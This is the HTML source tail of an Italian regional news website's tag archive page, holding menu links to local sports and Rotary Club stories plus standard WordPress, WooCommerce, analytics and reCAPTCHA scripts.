                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1434";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970181614ba8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"interrogazione-parlamentare\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;interrogazione parlamentare&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_25afBjMezHeNZ67Yia3pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953884393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUCkbJ5CCc3j-vqQFwKvQ5Ee2ypfYLRveiE1jrDboULCUrqgj8b60Koil8nhFViqw6Jt1DwPtUdJRnaD-O9DmYjFTPk05JM1V8ivTyApSuceOR0PiBjgjw0jEpgVwpJoqtE0IsEpcIzSPXdvtcTcPW27BPj5Xz58-aTf02xzQo8DG08JWwI0ERsPXSV/_/sponsored_by./banner/ad./noticead./microad._lazy_ads/
body_size: -1290
content:
window['c1a8b620-099b-4878-8608-bcf79a3d03ca'] = true;